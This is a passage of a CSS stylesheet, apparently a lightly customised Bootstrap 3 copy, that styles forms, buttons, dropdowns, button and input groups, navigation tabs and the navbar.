    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    /*  opacity: 0;*/
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;

}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-toggle 
{
    color:#fff;
}
.navbar-collapse {

    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    margin-top: 16px;
    margin-left: 10px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    float: right;
}
